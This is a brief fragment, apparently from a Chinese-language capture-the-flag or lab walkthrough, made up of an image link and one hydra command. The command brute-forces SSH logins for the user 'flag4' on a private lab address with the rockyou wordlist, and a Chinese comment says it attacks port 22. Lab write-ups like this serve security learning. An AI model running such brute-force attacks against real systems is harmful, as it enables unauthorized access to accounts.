 hydra -l flag4 -P /usr/share/wordlists/rockyou.txt 192.168.0.103 ssh这里我们使用ssh,也就是爆破22端口